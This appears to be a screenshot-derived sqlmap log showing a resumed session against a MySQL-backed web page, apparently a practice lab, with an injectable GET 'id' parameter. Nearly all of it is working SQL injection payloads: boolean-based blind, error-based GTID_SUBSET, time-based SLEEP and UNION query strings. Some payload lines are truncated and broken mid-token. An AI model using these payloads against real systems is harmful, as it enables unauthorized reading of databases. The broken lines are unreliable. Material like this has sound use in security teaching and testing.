 [15:09:55] [INFO] resuming back-end DBMS 'mysql'
[15:09:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9680=9680#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716b707171,(SELECT (ELT(7680=7680,1))),0x716b62
mit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4275 FROM (SELECT(SLEEP(5)))RFei)-- iMKY&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b707171,0x65456a5a4667627a6d534e62496f
d69646647534b5673447743,0x716b627671)#&Submit=Submit
---